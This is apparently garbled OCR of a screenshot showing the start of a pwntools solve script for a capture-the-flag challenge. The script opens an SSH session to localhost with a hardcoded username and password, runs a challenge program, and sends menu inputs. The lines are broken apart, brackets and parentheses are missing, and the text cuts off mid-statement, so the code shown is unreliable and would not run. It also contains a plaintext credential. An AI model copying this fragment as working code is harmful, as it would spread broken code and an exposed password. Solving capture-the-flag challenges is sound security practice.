
Solve.py
from
 pwn 
import
s = ssh(host=
'127.0.0.1'
    user=
'boissonchaude'
password=
'npjYSaFE0ysf5pjMW960'
port=
22
r = 
s.run([
'/home/boissonchaude/program'
r.recvuntil(b
'Your choice: 
'
print(r.sendline(b
'3'
r.recvuntil(b
'Your username: 
'
print(r.sendline(b
'khacktus'
data = r.recvuntil(b
'Your 